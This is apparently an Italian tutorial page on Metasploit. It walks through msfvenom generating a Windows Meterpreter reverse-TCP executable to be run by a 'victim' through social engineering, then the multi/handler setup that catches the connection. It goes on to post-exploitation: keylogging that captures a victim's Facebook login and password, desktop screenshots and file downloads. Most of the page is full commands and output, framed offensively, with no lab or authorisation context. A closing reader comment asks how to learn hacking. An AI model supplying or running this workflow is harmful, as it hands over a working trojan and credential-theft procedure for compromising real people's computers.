Normalmente con Metasploit si “exploitano” (sfruttano) vulnerabilità delle applicazioni presenti nel sistema, con Msfvenom è possibile creare un file con un Payload – standalone – da fare eseguire alla persona presa di mira. Questo può essere molto utile in situazioni in cui si usano tattiche di social engineering.
Per ottenere informazioni su msfvenom eseguire il comando “msfvenom -h”.
Scegliere il Payload da usare con Msfvenom Metasploit
Per visualizzare un elenco di Payloads disponibili eseguire il comando msfvenom -l payloads.
msf > msfvenom -l payloads
[*] exec: msfvenom -l payloads
Framework Payloads (539 total) [--payload ]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
....................................................................................................
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS (Windows x64 winhttp)
msf >
In questo esempio usare windows/meterpreter/reverse_tcp che genera una “reverse shell” che si connette al LHOST (l’indirizzo ip del sistema da dove si svolge l’attacco) sulla porta 888 appena il file viene eseguito.
Visualizzare le opzioni con Msfvenom Metasploit
msf > msfvenom -p windows/meterpreter/reverse_tcp --list-options
Options for payload/windows/meterpreter/reverse_tcp:
=========================
Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Module: payload/windows/meterpreter/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 283
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
msf >
Come si può vedere dall’output del comando l’informazione mancante da aggiungere è LHOST, che è l’indirizzo IP del sistema da cui si svolge l’attacco.
Scegliere il formato con Msfvenom Metasploit
Per vedere una lista dei formati disponibili usare il comando msfvenom –list formats. In questo esempio il sistema preso di mira è Windows quindi usere l’estensione di file “.exe”.
msf > msfvenom --list formats [*] exec: msfvenom --list formats Framework Executable Formats [--format ] =============================================== Name ---- asp aspx aspx-exe axis2 dll elf elf-so exe exe-only exe-service exe-small hta-psh jar jsp loop-vbs macho msi msi-nouac osx-app psh psh-cmd psh-net psh-reflection vba vba-exe vba-psh vbs war Framework Transform Formats [--format ] ============================================== Name ---- bash c csharp dw dword hex java js_be js_le num perl pl powershell ps1 py python raw rb ruby sh vbapplication vbscript msf >
Creare un Payload Standalone con Msfvenom di Metasploit
Una volta scelto il Payload da usare si può procedere con la creazione del file eseguibile. Usare “-f” per specificare il tipo di file.
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.3 LPORT=888 -f exe > file.exe
Il modulo Multi/handler di Metsploit

A questo punto abbiamo bisogno di un handler per poter instaurare una connessione una volta che la vittima esegue il file eseguibile. Per fare ciò usare il modulo multi/handler con il comando “use multi/handler” e impostare il Payload con relative opzioni come fatto precedentemente durante la creazione del file exe con msfvenom. Una volta finito eseguire il comando exploit e fare eseguire il file alla vittima subito dopo. Si aprirà un prompt dei comandi, il meterpreter.
msf > use multi/handler msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(multi/handler) > set LHOST 10.10.10.3 LHOST => 10.10.10.3 msf exploit(multi/handler) > set LPORT 888 LPORT => 888 msf exploit(multi/handler) > exploit [*] Started reverse TCP handler on 10.10.10.3:888 [*] Sending stage (179779 bytes) to 10.10.10.6 [*] Meterpreter session 1 opened (10.10.10.3:888 -> 10.10.10.6:49157) at 2019-05-17 13:57:28 +0200 meterpreter >
Usare Meterpreter di Metasploit
Meterpreter – Help
Con il comando help si ottiene una lista dei comandi disponibili con descrizione.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter >
Meterpreter – Keyscan (Keylogger)
Keyscan è un Keylogger con cui si possono monitorare le attività della tastiera dell’obbiettivo.
meterpreter > keyscan_start Starting the keystroke sniffer ... meterpreter > keyscan_dump Dumping captured keystrokes... facebook.com emailvittimagmail.comPassword88 meterpreter > keyscan_stop Stopping the keystroke sniffer... meterpreter >
In questo esempio si può notare che la vittima è andata su facebook.com e subito dopo ha immesso il nome utente (l’indirizzo email) e la password.

Meterpreter – Edit (Vi)
Con il comando edit si possono editare file di testo o crearne di nuovi con l’editore di testo Vi – l’editore di testo impostato per default. Premere sul tasto insert, aggiungere del testo, uscire dalla modalità con esc e eseguire “wq!”.
meterpreter > edit hackerato.txt
Meterpreter – Pwd, cd, ls
Con meterpreter si possono usare comandi unix come pwd, cd, ls eccetera.
meterpreter > pwd C:\Users\Chit meterpreter > cd Desktop meterpreter > ls Listing: C:\Users\Chit\Desktop ========================================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 4096 dir 2019-05-14 17:13:48 +0200 BookApp 100666/rw-rw-rw- 282 fil 2019-05-14 16:36:40 +0200 desktop.ini 100666/rw-rw-rw- 21 fil 2019-05-17 13:02:28 +0200 hackerato.txt
Meterpreter – Screenshot
Con questo comando si possono fare degli “screenshot” del Desktop della vittima.
meterpreter > screenshot Screenshot saved to: /root/psthIJvn.jpeg meterpreter >
Meterpreter – Download
Con questo comando si possono scaricare i file dal sistema preso di mira.
meterpreter > download hackerato.txt [*] Downloading: hackerato.txt -> hackerato.txt [*] Downloaded 21.00 B of 21.00 B (100.0%): hackerato.txt -> hackerato.txt [*] download : hackerato.txt -> hackerato.txt meterpreter >
Fantastico ….è possibile…avere qualche dritta su come imparare…lo so google è mio amico ma….avere un punto di partenza…dove tutto inizia non sarebbe malissimo
grazie mille intanto hai un nuovo follower!!!!